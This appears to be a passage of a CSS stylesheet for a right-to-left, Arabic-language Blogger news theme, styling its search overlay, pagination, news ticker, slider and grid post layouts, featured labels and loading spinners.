.rtl .footer-wrapper .PageList li a:before{margin-left:5px}
.ltr .footer-wrapper .PageList li a:before{margin-right:5px}
/*-----------Search Space-------------*/
body.search-active {position: fixed;width: 100%;}
.search-input{height: 100%;width: 100%;position: fixed;line-height: 35;text-align: center;top: 0;z-index: 99;pointer-events: none;opacity: 0;transform: translate(40px, 0);transition: all .3s ease-in-out;left: 0;background: #03b099;background: -webkit-linear-gradient(45deg, #03b099, #0287a7);background: linear-gradient(45deg, #03b099, #0287a7);}
.search-input input{color:#fff;font-size:24px;font-family:'Alexandria';border:0;border:1px solid #eeeeee45;padding:20px;border-radius:30px;background:transparent;-webkit-appearance:none;box-sizing:border-box;outline:0;font-weight:200;width:70%}
.search-input ::-webkit-input-placeholder{color:#EEE}
.search-input :-moz-placeholder{color:#EEE;opacity:1}
.search-input ::-moz-placeholder{color:#EEE;opacity:1}
.search-input :-ms-input-placeholder{color:#EEE}
#search-form{padding:5% 0}
.icon-close{position:fixed;top:30px;right:30px;color:#FFF;cursor:pointer;font-size:34px;opacity:0;transition:all .3s ease-in-out;right:30px}
body.search-active{position:fixed;width:100%}
body.search-active .search-input{opacity:.99;transform:none;pointer-events:all}
body.search-active .icon-close{opacity:1;transform:rotate(-90deg)}
body.search-active .control{cursor:default}
/*-----------Copyrights-------------*/
.copyrights {padding: 0px;background: #eee;border-top: 1px solid #d8d8d8;overflow:hidden;}
.copyrights span {color: #000;}
#social-media-footer {padding-top: 16px;}
/*-----------Pagination-------------*/
.page-navigation{margin:20px auto;overflow:hidden;width:84%}
.split-navigation{display:flex;text-align:center;margin:20px auto;height:50px;justify-content:space-between;align-items:center;gap:5px;background-color:rgba(0,0,0,0.1);border-radius:5px;overflow:hidden;}
.split-arrows{width:50px;background-color:#000000;height:100%;flex-shrink:0;}
.split-arrows a{display:block;width:100%;height:100%;color:#fff;line-height:50px;text-decoration:none;font-size:30px;}
#cnmu-split-numbers{display:flex;justify-content:center;gap:2px;align-items:center;width:100%;}
.split-num{font-size:20px;}
.splitpages::before{content:"صفحة";margin:0 10px;}
.splitof::before{content:"من";margin:0 10px;}
/*------------Boxes Layouts-------------*/
#Layout-1{display: block;width: 100%;clear:both;min-height:600px;}
#layout-2 {display: block;width: 100%;clear:both;height: auto;overflow: hidden;}
#newsticker .title{float:right;height:42px;line-height:40px;text-align:center;color:#FFF;background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7);border-radius:0 20px 20px 0;margin:0;padding:0 15px}
#newsticker .title:before{content:"\f0ac";font-family:"Font Awesome 5 Free",'FontAwesome';color:#fff;font-size:18px}
#newsticker{position:relative;margin:8px 0}
#newsticker .title .getmore{float:left;position:absolute;left:10px;line-height:32px;color:#5a5a5a}
.ticker{overflow:hidden;background:#eee;padding-right:15px;border-radius:5px 0 0 5px;display:block;}
.ticker li{display:none}
.ticker li.active{display:list-item}
.lb_image{display:inline-block;vertical-align:middle;width:20px;height:20px;border-radius:99em;overflow:hidden;margin-left:5px}
.lb_image img{width:100%;height:100%;object-fit:cover}
.lb_title{display:inline-block;font-size:12px}
.lb_tag a{padding:5px;font-size:12px;font-weight:500;border-radius:5px;margin-left:10px;color:#fff;display:inline-block;background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7)}
.lb_title a{color:#000;font-weight:700}
.layout-boxes .widget{margin-bottom:25px;overflow:hidden}
.layout-boxes .title,.sidebar .title,.footer .title{margin:0 0 20px;padding:15px 10px;position:relative;overflow:hidden;background:#eee;border-radius:30px}
.layout-boxes .title:before,.sidebar .title:before,.footer .title:before{content:"\f07c";font-family:"Font Awesome 5 Free","Font Awesome\ 5 Brands";display:inline-block;color:#03b099;margin-left:5px}
.layout-boxes .title .getmore:before,.sidebar .title .getmore:before,.footer .title .getmore:before{content:"";position:absolute;top:0;width:120%;height:100%;z-index:-1;border:1px solid #03b099;background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7);left:-20px;-webkit-transform:skew(30deg);-moz-transform:skew(30deg);-ms-transform:skew(30deg);-o-transform:skew(30deg);transform:skew(30deg)}
.footer .title:before {color: #fff !important;}
.layout-boxes .title .getmore,.sidebar .title .getmore,.footer .title .getmore{left:0;text-align:center;position:absolute;top:0;font-size:14px;width:130px;z-index:2;height:100%;color:#fff;line-height:3em}
.lk_title a{color:#000;line-height:25px}
.lk_title{margin:5px 0!important}
.lk_description .lk_tag .tag{color:#fff;padding:4px 8px;display:inline-block;font-size:12px;border-radius:5px;background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7)}
.lk_item{position:relative;list-style:none}
.owl-carousel .lk_item{width:100%;height:auto;}
.lk_image img{height:100%;object-fit:cover;width:100%;transition:var(--transition);-webkit-transition:var(--transition);-moz-transition:var(--transition);-o-transition:var(--transition)}
.lk .lk_item:hover .lk_image img{-webkit-transform:var(--transform);transform:var(--transform)}
.getmore{float:right;padding:5px 0;font-size:10px;color:#999}
.rtl .getmore{float:left}
.getmore strong{font-weight:400}
.lk_meta i:before{margin-left:5px;color:#03b099}
.rtl .lk_meta i:before{margin-right:0;margin-left:5px}
.lk_title{margin:0}
.lk_meta span{display:inline-block;font-size:78%;margin-right:5px;color:#5a5a5a}
.rtl .lk_meta span{margin-right:0;margin-left:5px}
.lk_snip{display:none;color:#676767;font-size:85%;margin-top:15px;margin-bottom:15px;line-height:20px}
#Layout-1 .widget{overflow:hidden;margin-bottom:20px}
/*------------S-Slider-------------*/
.s-slider{border-radius:10px;overflow:hidden;position:relative}
.s-slider .lk_image{margin-bottom:20px;height:240px;border-radius:10px;overflow:hidden;width:100%}
.s-slider .lk_image a{height:240px;border-radius:10px;overflow:hidden;width:100%;display:block;}
.s-slider .lk_image img{border-radius:10px}
.s-slider .lk_description{padding:15px;background:#eee;border-radius:10px}
.s-slider .lk_title{margin:10px 0}
/*------------D-Slider-------------*/
.d-slider .lk_image{float:right;width:80px;height:80px;border-radius:10px;margin-left:10px;overflow:hidden}
.d-slider .lk_image a{width:80px;height:80px;}
.rtl .d-slider .lk_image{float:right;margin-right:0;margin-left:10px}
.d-slider .lk_image img{border-radius:10px}
.d-slider .lk_title a{font-size:80%}
.d-slider .lk_meta{display:none}
/*------------F-Slider-------------*/
.f-slider .lk_description{position:absolute;bottom:0;padding:28px}
.f-slider .lk_image a:after{top:15%;background:linear-gradient(to bottom,rgba(50,50,50,0) 0,rgba(16,15,15,0.91) 89%,rgba(16,15,15,0.93) 93%);transition:.2s all ease-in-out;opacity:.93;content:"";display:block;position:absolute;bottom:0;width:100%}
.f-slider .lk_title a{color:#fff;display:block;font-weight:600;font-size:90%}
.f-slider .lk_title{margin:10px 0}
.f-slider .lk_item{border-radius:10px;overflow:hidden;height:250px}
.f-slider .lk_item .lk_image {height: 250px;}
.f-slider .lk_tag a{border:0}
.f-slider .lk_meta span{color:#dedede}
/*------------Sided-------------*/
.sided .lk_image{width:92px;height:92px;float:right;margin-left:15px;border-radius:10px;overflow:hidden}
.sided .lk_image a{width:92px;height:92px;display:block;}
.sided .lk_title a{font-size:85%}
.sided .lk_item{display:inline-block;margin-bottom:20px;width:100%}
.sided .lk_item:last-child{margin-bottom:0}
.sided .lk_meta span{display:none}
/*------------Sided 2-------------*/
.sided-2 .lk_image{position:absolute;width:100%}
.sided-2 .lk_item{overflow:hidden;border-radius:10px;margin-bottom:20px}
.sided-2 .lk_description{position:relative;padding:28px}
.sided-2 .lk_tag{display:none}
.sided-2 .lk_title a{color:#fff}
.sided-2 .lk_meta span{color:#fff}
.sided-2 .lk_image a:after{position:absolute;right:0;top:0;width:100%;height:100%;content:"";background:linear-gradient(180deg,#0000008c 0%,#00000000 100%)}
.blockthree .inner-block{display:flex;column-gap:20px;margin-bottom:50px}
.blockthree .inner-block .layout-boxes {flex: 1;}
/*------------Sided 3-------------*/
.sided-3 .lk_item:first-child .l-counter{display:none}
.sided-3 .lk_item:not(:first-child) .lk_description{grid-column:2/4}
.sided-3 .lk_item{margin-bottom:20px;overflow:hidden}
.sided-3 .lk_item:last-child{margin-bottom:0;display:block}
.sided-3 .lk_item:not(:first-child) .lk_image{margin-left:15px;width:85px;height:85px;float:right;border-radius:10px;overflow:hidden}
.sided-3 .lk_item:not(:first-child) .lk_image a{width:85px;height:85px;float:right;border-radius:10px;overflow:hidden;display:block;}
.sided-3 .lk_item:not(:first-child) .l-counter{margin-right:10px;width:72px;height:72px;float:left;border-radius:10px;background:#2869970d;font-size:2em;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;color:rgba(0,0,0,0.15);justify-content:center;align-items:center;display:none}
.rtl .sided-3 .lk_item:not(:first-child) .l-counter{margin-right:0;float:right;margin-left:10px}
.sided-3 .lk_item:first-child .lk_description{background:#2869970d;padding:15px;border-radius:10px;position:relative}
.sided-3 .lk_item:first-child .lk_title{margin:10px 0}
.sided-3 .lk_item:not(:first-child) .lk_title a{font-size:85%}
.sided-3 .lk_item:not(:first-child) .lk_tag{display:none}
.sided-3 .lk_item:first-child .lk_image{width:100%;height:230px;overflow:hidden;border-radius:10px}
.sided-3 .lk_item:first-child .lk_image a{width:100%;height:230px;overflow:hidden;border-radius:10px;display:block;}
.sided-3 .lk_image img{border-radius:10px}
.sided-3 .lk_item:first-child .lk_image a:after{position:absolute;right:0;bottom:0;width:100%;height:100%;content:"";background:linear-gradient(0deg,#0000008c 0%,#00000000 100%);border-radius:10px}
.sided-3 .lk_item:first-child .lk_title a{color:#fff}
.sided-3 .lk_item:first-child .lk_meta span{color:#fff!important;font-weight:600;}
.sided-3 .lk_item:first-child .lk_description{padding:18px;border-radius:10px;position:absolute;bottom:0}
.sided-3 .holder img, .sided-2 .holder img, .f-slider .holder img{opacity:1;}
/*------------Grid 5-------------*/
.grid-5 .grid-layout{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr 1fr;grid-template-columns:repeat(3,1fr);-ms-grid-gap:20px;grid-gap:20px}
.grid-5 .lk_item{display:flex}
.grid-5 .lk_item:first-child{grid-row:1/4;grid-column:1/3;flex-flow:wrap;height:424px}
.grid-5 .lk_item .lk_image{position:relative;overflow:hidden;height:95px;border-radius:10px;flex:none;-webkit-flex:none;-moz-flex:none;width:95px;margin-right:10px;display:none}
.rtl .grid-5 .lk_item .lk_image{margin-right:0;margin-left:10px}
.grid-5 .lk_item:first-child .lk_image{height:100%;margin-right:0;width:100%;display:block}
.rtl .grid-5 .lk_item:first-child .lk_image{margin-left:0}
.grid-5 .lk_item:first-child .lk_image a:after{top: 15%;background: linear-gradient(to bottom, rgba(50, 50, 50, 0) 0, rgba(16, 15, 15, 0.91) 89%, rgba(16, 15, 15, 0.93) 93%);transition: .2s all ease-in-out;opacity: .93;content: "";display: block;position: absolute;bottom: 0;width: 100%;}
.grid-5 .lk_item:first-child .lk_description{padding:28px;width:100%;position:absolute;bottom:0}
.grid-5 .lk_item:not(:first-child) .lk_description{padding:15px;background:#eee;border-radius:10px;width:100%}
.grid-5 .lk_item:first-child .lk_title{margin:15px 0}
.grid-5 .lk_title a{font-size:85%;font-weight:600}
.grid-5 .lk_item:first-child .lk_title a{font-size:130%;color:#fff}
.grid-5 .lk_item:first-child .lk_meta span{color:#dedede}
/*------------Grid 6-------------*/
.grid-6 .grid-layout{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr;grid-template-columns:repeat(2,1fr);-ms-grid-gap:20px;grid-gap:20px;margin:0}
.grid-6 .lk_item{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;grid-column:span 1}
.grid-6 .lk_item:first-child{grid-row:1/5;display:block}
.grid-6 .lk_item .lk_image{position:relative;overflow:hidden;height:92px;border-radius:10px;flex:none;width:92px;margin-left:10px}
.grid-6 .lk_item:nth-child(1) .lk_image{margin-bottom:10px;height:300px;width:100%}
.grid-6 .lk_item:nth-child(1) .lk_image a{height:300px;width:100%;display:block;}
.grid-6 .lk_item:nth-child(1) .lk_image img{border-radius:10px}
.grid-6 .lk_item:nth-child(1):hover .lk_image img{margin-left:0}
.rtl .grid-6 .lk_item:nth-child(1):hover .lk_image img{margin-right:0}
.grid-6 .lk_item:not(:first-child) .lk_image{display:none}
.grid-6 .lk_item:first-child .l-counter{display:none}
.grid-6 .lk_item:not(:first-child) .l-counter{margin-left:10px;width:92px;height:92px;float:left;border-radius:10px;flex:none;-webkit-flex:none;-moz-flex:none;background:#eee;font-weight:700;font-size:2em;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;color:#000;justify-content:center;align-items:center}
.rtl .grid-6 .lk_item:not(:first-child) .l-counter{margin-right:0;float:right;margin-left:10px}
.grid-6 .lk_item .lk_tag{display:none}
.grid-6 .lk_item:nth-child(1) .lk_tag{display:block}
.grid-6 .lk_item:nth-child(1) .lk_title{margin:10px 0}
.grid-6 .lk_item .lk_title a{font-size:90%}
.grid-6 .lk_item:nth-child(1) .lk_title a{font-size:105%}
/*------------Grid 7-------------*/
.grid-7 .grid-layout{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr;grid-template-columns:repeat(2,1fr);-ms-grid-gap:20px;grid-gap:20px;margin:0}
.grid-7 .lk_item{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;grid-column:span 1}
.grid-7 .lk_item:first-child{grid-row:1/5;display:block}
.grid-7 .lk_item .lk_image{position:relative;overflow:hidden;height:92px;border-radius:10px;flex:none;width:92px;margin-left:10px}
.grid-7 .lk_item .lk_image a{height:92px;width:92px;display:block;}
.grid-7 .lk_item:nth-child(1) .lk_image{margin-bottom:10px;height:300px;width:100%}
.grid-7 .lk_item:nth-child(1) .lk_image a{height:300px;width:100%}
.grid-7 .lk_item:nth-child(1) .lk_image img{border-radius:10px;width:100%;height:100%;}
.grid-7 .lk_item:nth-child(1):hover .lk_image img{margin-left:0}
.grid-7 .lk_item:not(:first-child) .l-counter{display:none}
.grid-7 .lk_item:first-child .l-counter{display:none}
.grid-7 .lk_item:not(:first-child) .l-counter{margin-left:10px;width:92px;height:92px;float:left;border-radius:10px;flex:none;-webkit-flex:none;-moz-flex:none;background:#2869970d;font-weight:700;font-size:2em;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;color:rgba(0,0,0,0.15);justify-content:center;align-items:center}
.grid-7 .lk_item .lk_tag{display:none}
.grid-7 .lk_item:nth-child(1) .lk_tag{display:block}
.grid-7 .lk_item:nth-child(1) .lk_title{margin:10px 0}
.grid-7 .lk_item .lk_title a{font-size:90%}
.grid-7 .lk_item:nth-child(1) .lk_title a{font-size:105%}
/*------------Grid 4-------------*/
.grid-4 .grid-layout{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr 1fr;grid-template-columns:repeat(3,1fr);grid-gap:20px;-ms-grid-gap:20px}
.grid-4 .lk_item{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}
.grid-4 .lk_item:first-child,.grid-4 .lk_item:nth-child(2){grid-row:1/3;height:222px}
.grid-4 .lk_item .lk_image{position:relative;overflow:hidden;height:95px;border-radius:10px;flex:none;-webkit-flex:none;-moz-flex:none;width:95px;margin-right:10px}
.rtl .grid-4 .lk_item .lk_image{margin-right:0;margin-left:10px}
.grid-4 .lk_item:first-child .lk_image,.grid-4 .lk_item:nth-child(2) .lk_image{height:100%;margin:0;width:100%}
.grid-4 .lk_item:first-child .lk_image a:after,.grid-4 .lk_item:nth-child(2) .lk_image a:after{top:15%;background:linear-gradient(to bottom,rgba(50,50,50,0) 0,rgba(16,15,15,0.91) 89%,rgba(16,15,15,0.93) 93%);transition:.2s all ease-in-out;opacity:.93;content:"";display:block;position:absolute;bottom:0;width:100%}
.grid-4 .lk_item:first-child .lk_description,.grid-4 .lk_item:nth-child(2) .lk_description{position:absolute;bottom:0;padding:20px}
.grid-4 .lk_item .lk_tag,.grid-4 .lk_item .lk_meta{display:none}
.grid-4 .lk_item:first-child .lk_tag,.grid-4 .lk_item:first-child .lk_meta,.grid-4 .lk_item:nth-child(2) .lk_meta,.grid-4 .lk_item:nth-child(2) .lk_tag{display:block}
.grid-4 .lk_item:nth-child(3) .lk_image,.grid-4 .lk_item:nth-child(4) .lk_image,.grid-4 .lk_item:nth-child(7) .lk_image{display:none}
.grid-4 .lk_item:nth-child(3) .lk_description,.grid-4 .lk_item:nth-child(4) .lk_description,.grid-4 .lk_item:nth-child(7) .lk_description{padding:15px;background:#2869970d;border-radius:10px;width:100%}
.grid-4 .lk_item:nth-child(3) .lk_meta,.grid-4 .lk_item:nth-child(4) .lk_meta,.grid-4 .lk_item:nth-child(7) .lk_meta{display:block}
.grid-4 .lk_title a{font-size:85%;font-weight:600}
.grid-4 .lk_item:first-child .lk_title,.grid-4 .lk_item:nth-child(2) .lk_title{margin:5px 0}
.grid-4 .lk_item:first-child .lk_title a,.grid-4 .lk_item:nth-child(2) .lk_title a{font-size:90%;color:#fff}
.grid-4 .lk_item:first-child .lk_meta span,.grid-4 .lk_item:nth-child(2) .lk_meta span{color:#dedede}
/*------------Grid Video-------------*/
.video .lk_image{border-radius:10px;height:180px;overflow:hidden;position:relative;margin-bottom:20px}
.video .lk_image a:before{content:"";position:absolute;width:40px;background-image:url("data:image/svg+xml,%3Csvg viewBox='0 0 22 22' xmlns='http://www.w3.org/2000/svg' data-svg='triangle-right'%3E%3Cpolygon points='9 7 15 11 9 15'%3E%3C/polygon%3E%3C/svg%3E");height:40px;background-color:#fff;border-radius:50%;border:4px double transparent;background-repeat:no-repeat}
.video .lk_image a{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;align-items:center;-webkit-box-align:center;-ms-flex-align:center;justify-content:center;height:100%}
.video .lk_description{border-radius:10px;padding:15px;background:#eee}
/*------------Grid 1-------------*/
.grid-1 .grid-layout{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr;grid-template-columns:repeat(2,1fr);grid-gap:20px;-ms-grid-gap:20px}
.grid-1 .lk_item .lk_image{position:relative;overflow:hidden;height:300px;border-radius:10px;margin-bottom:10px}
.grid-1 .lk_item .lk_image a{height:300px;width:100%;}
.grid-1 .lk_image a:before{content:"";position:absolute;width:40px;background-image:url("data:image/svg+xml,%3Csvg viewBox='0 0 22 22' xmlns='http://www.w3.org/2000/svg' data-svg='triangle-right'%3E%3Cpolygon points='9 7 15 11 9 15'%3E%3C/polygon%3E%3C/svg%3E");height:40px;background-color:#fff;border-radius:99em;background-repeat:no-repeat}
.grid-1 .lk_image a{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;align-items:center;-webkit-box-align:center;-ms-flex-align:center;justify-content:center;height:100%}
.grid-1 .lk_title{margin:5px 0}
.grid-1 .lk_title a{font-size:105%}
/*------------Main Grid-------------*/
.main-grid .lk_item{overflow:hidden;border-radius:5px;height:222px}
.main-grid .lk_description{position:absolute;bottom:0;width:100%;padding:28px}
.main-grid .lk_item:nth-child(1){width:49%;float:right;height:450px;position:relative;list-style:none;overflow:hidden;margin-left:.5%}
.main-grid .lk_item:nth-child(1) .lk_image {width:100%;height:450px;}
.main-grid .lk_item:nth-child(1) .lk_image a{width:100%;height:450px;display:block}
.main-grid .lk_item:nth-child(1) .lk_image img {height:100%;}
.main-grid .lk_item:nth-child(2){width:50.5%;margin-bottom:.5%}
.main-grid .lk_item:nth-child(3){width:25%;float:right}
.main-grid .lk_item:nth-child(4){width:25%;float:left}
.main-grid .lk_item .lk_image{height:100%;width:100%}
.main-grid .lk_image a:after{top:15%;background:linear-gradient(to bottom,rgba(50,50,50,0) 0,rgba(16,15,15,0.91) 89%,rgba(16,15,15,0.93) 93%);transition:.2s all ease-in-out;opacity:.93;content:"";display:block;position:absolute;bottom:0;width:100%}
.main-grid .lk_title{margin:10px 0}
.main-grid .lk_title a{color:#fff;display:block;font-weight:600;font-size:90%}
.main-grid li:nth-child(2) .lk_title a{font-size:140%}
.main-grid .lk_meta span{color:#fff}
/*------------Grid 2-------------*/
.grid-2 .grid-layout{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr 1fr;grid-template-columns:repeat(3,1fr);grid-gap:20px;-ms-grid-gap:20px}
.grid-2 .lk_item{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}
.grid-2 .lk_item:first-child,.grid-2 .lk_item:nth-child(2){grid-row:1/4;display:block}
.grid-2 .lk_item .lk_image{position:relative;overflow:hidden;height:95px;border-radius:10px;flex:none;-webkit-flex:none;-moz-flex:none;width:95px;margin-right:10px}
.rtl .grid-2 .lk_item .lk_image{margin-right:0;margin-left:10px}
.grid-2 .lk_item:first-child .lk_image,.grid-2 .lk_item:nth-child(2) .lk_image{margin:0;margin-bottom:10px;height:222px;width:100%}
.grid-2 .lk_item:first-child .lk_image a,.grid-2 .lk_item:nth-child(2) .lk_image a{height:222px;width:100%;display: block;}
.grid-2 .lk_item:nth-child(3) .lk_image,.grid-2 .lk_item:nth-child(4) .lk_image,.grid-2 .lk_item:nth-child(5) .lk_image{display:none}
.grid-2 .lk_item:nth-child(3) .lk_description,.grid-2 .lk_item:nth-child(4) .lk_description,.grid-2 .lk_item:nth-child(5) .lk_description{padding:15px;background:#eee;border-radius:10px;width:100%}
.grid-2 .lk_item .lk_tag{display:none}
.grid-2 .lk_item:first-child .lk_tag,.grid-2 .lk_item:nth-child(2) .lk_tag{display:block}
.grid-2 .lk_item:first-child .lk_title,.grid-2 .lk_item:nth-child(2) .lk_title{margin:5px 0}
.grid-2 .lk_title a{font-size:85%;font-weight:600}
.grid-2 .lk_item:first-child .lk_title a,.grid-2 .lk_item:nth-child(2) .lk_title a{font-size:90%}
.grid-2 .lk_item .lk_meta{display:none}
.grid-2 .lk_item:nth-child(1) .lk_meta,.grid-2 .lk_item:nth-child(2) .lk_meta,.grid-2 .lk_item:nth-child(3) .lk_meta,.grid-2 .lk_item:nth-child(4) .lk_meta,.grid-2 .lk_item:nth-child(5) .lk_meta{display:block}
/*------------Grid 3-------------*/
.grid-3 .grid-layout{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr 1fr;grid-template-columns:repeat(3,1fr);grid-gap:20px;-ms-grid-gap:20px;margin:0}
.grid-3 .lk_item{float:left;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}
.rtl .grid-3 .lk_item{float:right}
.grid-3 .lk_item:first-child{grid-column:1/1;grid-row:1/3;display:block}
.grid-3 .lk_item:nth-child(2){grid-column:2/2;grid-row:1/5;display:block}
.grid-3 .lk_item:nth-child(3){grid-column:3/3;grid-row:1/3;display:block}
.grid-3 .lk_item .lk_image{position:relative;overflow:hidden;height:77px;border-radius:10px;flex:none;-webkit-flex:none;-moz-flex:none;width:80px;margin-right:10px}
.rtl .grid-3 .lk_item .lk_image{margin-right:0;margin-left:10px}
.grid-3 .lk_item:nth-child(1) .lk_image,.grid-3 .lk_item:nth-child(3) .lk_image{width:100%;height:165px;margin-bottom:5px}
.grid-3 .lk_item:nth-child(2) .lk_image{height:100%;width:100%}
.grid-3 .lk_item:nth-child(2) .lk_image a:after{top:15%;background:linear-gradient(to bottom,rgba(50,50,50,0) 0,rgba(16,15,15,0.91) 89%,rgba(16,15,15,0.93) 93%);transition:.2s all ease-in-out;opacity:.93;content:"";display:block;position:absolute;bottom:0;width:100%}
.grid-3 .lk_item:nth-child(2) .lk_description{position:absolute;bottom:0;padding:15px}
.grid-3 .lk_item .lk_tag{display:none}
.grid-3 .lk_item:nth-child(1) .lk_tag,.grid-3 .lk_item:nth-child(2) .lk_tag,.grid-3 .lk_item:nth-child(3) .lk_tag{display:block}
.grid-3 .lk_item:nth-child(2) .lk_tag a{border:0}
.grid-3 .lk_item:nth-child(2) .lk_title{margin:5px 0}
.grid-3 .lk_item .lk_title a{font-size:85%}
.grid-3 .lk_item:nth-child(1) .lk_title a,.grid-3 .lk_item:nth-child(2) .lk_title a,.grid-3 .lk_item:nth-child(3) .lk_title a{font-size:100%}
.grid-3 .lk_item:nth-child(2) .lk_title a{color:#fff}
.grid-3 .lk_meta{display:none}
.grid-3 .lk_item:nth-child(1) .lk_meta,.grid-3 .lk_item:nth-child(2) .lk_meta,.grid-3 .lk_item:nth-child(3) .lk_meta{display:block}
aside .Label ul li,#footer-cols .Label ul li,aside .LinkList ul li,#footer-cols .LinkList ul li,aside .PageList ul li,#footer-cols .PageList ul li{margin-bottom:10px;display:block}
/*------------Grid 9-------------*/
.grid-9 .grid-layout {display: -ms-grid;display: grid;-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(3, 1fr);-ms-grid-gap: 20px;grid-gap: 20px;}
.grid-9 .lk_item .lk_image {width: 92px;height: 92px;float: right;margin-left: 10px;}
.grid-9 .lk_item .lk_image a {display: block;height: 92px;width: 92px;}
/*------------Featured Labels-------------*/
.FeaturedLabel .Label .label-size{margin-bottom:10px;display:inline-block;width:49%}
.FeaturedLabel .label-name{display:block;background:none!important;}
.FeaturedLabel .label-count{width:30px;padding:4px 0;color:#fff;background:var(--main-color);text-align:center;border-radius:4px;margin-right:10px}
.rtl .label-count{margin-right:0;margin-left:10px}
.FeaturedLabel li img{position:absolute;left:0;width:100%;height:100%;object-fit:cover}
.FeaturedLabel li{position:relative;overflow:hidden;border-radius:10px;height:80px}
.FeaturedLabel li a{position:relative;padding:28px;color:#fff;display:block;font-weight:600;font-size:140%;z-index:1}
.FeaturedLabel ul{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr 1fr;grid-template-columns:repeat(3,1fr);-ms-grid-gap:20px;grid-gap:20px}
aside .FeaturedLabel ul{-ms-grid-columns:1fr;grid-template-columns:repeat(1,1fr)}
.FeaturedLabel .label-count{display:block;font-size:75%;background:0;text-align:unset;font-weight:500;width:auto;margin:0;padding:0}
.list-label-widget-content .LF li a{border:none!important}
.FeaturedLabel li:before{content:"";background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,$(primary..color),#0287a7);position:absolute;left:0;right:0;top:0;bottom:0;width:100%;height:100%;z-index:1;opacity:.8}
.FeaturedLabel .title{display:none}
.FeaturedLabel ul li a:hover {color: #fff;}
.layout-boxes .widget.Label ul{display:none;}
.layout-boxes .widget.FeaturedLabel ul{display:grid;}
.f-slider {height: 250px;}
.f-slider .lk_image a {height: 250px;display: block;}
.layout-boxes .list-label-widget-content {height: 190px;}
/*------------Boxes Loader-------------*/
.newsticker .loader{min-height:42px;}
#Layout-1 #HTML14 .loader {min-height: 450px;padding: 0;}
#Layout-1 #HTML5 .loader {min-height: 80px;padding: 0;}
.loader{position:relative;width:100%;height:100%;min-height:230px;overflow:hidden;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;align-items:center;-webkit-box-align:center;-ms-flex-align:center;justify-content:center;margin:0;text-align:center;padding:60px}
.loader:after{content:"";display:block;width:30px;height:30px;box-sizing:border-box;margin:0;border:2px solid #0000000f;border-left-color:#03b099;border-radius:100%;animation:spinner .65s infinite linear;transform-origin:center}
.loader-2{position:relative;overflow:hidden;float:right;padding:10px}
.loader-2:after{content:"";display:block;width:20px;height:20px;box-sizing:border-box;border:1px solid #0000000f;border-left-color:#03b099;border-radius:100%;animation:spinner .65s infinite linear;transform-origin:center}
@-webkit-keyframes spinner {
0%{-webkit-transform:rotate(0);transform:rotate(0)}
to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}
}
@keyframes spinner {
0%{-webkit-transform:rotate(0);transform:rotate(0)}
to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}
}
.layout-boxes .HTML .widget-content,.sidebar .HTML .widget-content,.footer .HTML .widget-content,.newsticker .HTML .widget-content,.hero-boxes .HTML .widget-content{color:#0000}
#block-luna{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:space-between;-webkit-justify-content:space-between}
#preloader{position:fixed;top:0;left:0;width:100%;height:100%;background-color:#fff;display:flex;justify-content:center;align-items:center;z-index:9999}
.loader-pre{border:4px solid #f3f3f3;border-radius:50%;border-top:4px solid #03b099;width:50px;height:50px;animation:spin 1s linear infinite}
@keyframes spin {
0%{transform:rotate(0deg)}
100%{transform:rotate(360deg)}
}
#license_copyrights{position:relative;color:#cdcdcd;line-height:55px;margin:10px 0 0;padding:0;float:right}
.created-using-layers,.created-using-layers a{position:relative;display:inline-block!important;vertical-align:top}
@media only screen and (min-width:600px) {
.created-using-layers a{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEje9ScCmxgHr4xIAzmI3mB1qTu8ZAkIix0fR1lxj9SGAs7kZvbMYtZEj8OmHef0nrfO4eqKkNXwlY6n8FtkwRALCzg60TCK6rGZi9mk_ZXQLreVRqMw5T_9vs-gTOQCKUgI5181VAtGS3epRBhQszwLjbWziV3kc0duR1wty28qh_B2odfYtKaaHA8o1isi/s2045/Picsart_23-11-11_13-10-06-197.png) top no-repeat;width:85px;height:55px;background-size:58px 130px;-webkit-transition:all .15s ease-in-out;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out}
.created-using-layers a:hover{background-position:14px -70px}
.created-using-layers span{display:none}
